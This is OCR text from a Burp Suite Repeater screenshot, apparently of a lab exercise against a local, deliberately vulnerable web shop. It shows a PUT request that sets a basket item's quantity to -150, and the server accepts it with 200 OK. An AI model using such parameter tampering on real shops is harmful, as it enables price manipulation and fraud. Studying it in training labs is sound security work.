 1 2 3 4 2:44
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.0.105:3000 HTTP/1
Request
Pretty Raw Hex \n
1 PUT /api/BasketItems/9 HTTP/1.1
2 Host: 192.168.0.105:3000
3 Content-Length: 17
4 Authorization: Bearer
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json
8 Origin: http://192.168.0.105:3000
9 Referer: http://192.168.0.105:3000/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=
dismiss; continueCode=
13 Connection: keep-alive
14
15 {
"quantity":-150
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 157
9 ETag: W/"9d-MmS0djthQmhqq2Z/XQ2hfOiT5WQ"
10 Vary: Accept-Encoding
11 Date: Sun, 01 Jun 2025 06:43:43 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"status":"success",
"data":{
"ProductId":1,
"BasketId":6,
"id":9,
"quantity":-150,
"createdAt":"2025-05-31T17:47:32.022Z",
"updatedAt":"2025-06-01T06:43:43.454Z"
}
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 4
Request headers 12
Response headers 12
Inspector
Notes
Done 542 bytes | 1,042 millis
Event log (11) All issues Memory: 175.6MB